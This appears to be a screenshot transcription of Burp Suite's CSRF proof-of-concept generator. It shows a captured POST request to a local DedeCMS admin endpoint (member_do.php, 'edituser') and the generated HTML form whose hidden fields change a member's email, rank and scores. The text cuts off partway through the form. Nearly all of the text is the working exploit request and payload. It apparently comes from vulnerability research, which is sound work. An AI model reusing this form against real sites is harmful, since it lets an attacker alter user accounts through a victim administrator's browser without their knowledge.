 CSRF PoC generator
Request to: http://127.0.0.1:9600
Options
Pretty Raw Hex
\n
1 POST /v7_111/dede/member_do.php HTTP/1.1
2 Host: 127.0.0.1:9600
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 15
Request Cookies 1
Request Headers 16
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:9600/v7_111/dede/member_do.php" method="POST">
6 <input type="hidden" name="dopost" value="edituser" />
7 <input type="hidden" name="id" value="2" />
8 <input type="hidden" name="pwd" value="" />
9 <input type="hidden" name="email" value="test&#64;test&#46;com" />
10 <input type="hidden" name="uname" value="test" />
11 <input type="hidden" name="sex" value="□&#148;&#183;" />
12 <input type="hidden" name="money" value="0" />
13 <input type="hidden" name="scores" value="100" />
14 <input type="hidden" name="rank" value="10" />
15 <input type="hidden" name="uptime" value="2023&#45;11&#45;13&#32;09&#58;55&#58;49" />
16 <input type="hidden" name="exptime" value="0" />
17 <input type="hidden" name="oldmatt" value="1" />
18 <input type="hidden" name="matt" value="1" />
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close